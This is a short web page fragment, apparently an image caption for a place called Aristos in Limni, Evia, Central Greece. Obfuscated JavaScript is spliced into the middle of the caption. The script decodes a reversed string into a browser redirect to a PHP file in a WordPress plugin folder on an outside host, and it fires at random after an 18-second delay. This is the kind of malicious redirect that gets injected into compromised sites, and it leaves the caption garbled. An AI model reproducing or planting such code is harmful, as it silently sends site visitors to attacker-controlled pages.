 Aris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Limni, Evia, Central Greece